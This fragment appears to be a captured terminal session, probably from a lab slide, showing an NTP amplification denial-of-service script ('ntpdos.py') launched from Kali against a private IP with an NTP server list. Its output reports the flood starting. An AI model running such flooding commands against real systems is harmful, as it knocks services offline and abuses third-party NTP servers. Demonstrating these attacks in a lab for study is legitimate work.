 root@kali:~/NTP# python ntpdos.py 172.16.2.98 ntpserver-lan.txt 1
Starting to flood: 172.16.2.98 using NTP list: ntpserver-lan.txt With 1 threads
Use CTRL+C to stop attack
Sending...